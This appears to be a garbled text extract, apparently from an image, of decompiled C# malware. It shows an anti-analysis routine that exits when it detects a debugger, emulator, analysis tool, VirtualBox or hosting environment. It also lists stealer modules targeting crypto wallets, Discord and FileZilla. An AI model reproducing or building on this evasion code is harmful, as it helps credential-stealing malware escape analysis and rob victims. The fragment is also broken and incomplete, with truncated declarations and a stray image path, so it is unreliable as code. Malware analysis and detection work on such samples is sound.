 Emulator() : bool
GetModuleHandle(string lpModuleNa
HostingAsync() : bool
Processes() : bool
SandBox() : bool
Start() : void
VirtualBox() : bool
Archive
Cryptowallets
Discord
DynamicLinkLibrary
FileZilla
Grab
private static extern IntPtr GetModuleHandle
public static void Start()
{
if (AntiAnalysis.Debugger())
Environment.Exit(0);
if (AntiAnalysis.Emulator())
Environment.Exit(0);
if (AntiAnalysis.Processes())
Environment.Exit(0);
if (AntiAnalysis.VirtualBox())
Environment.Exit(0);
if (!AntiAnalysis.HostingAsync())
return;
Environment.Exit(0);
}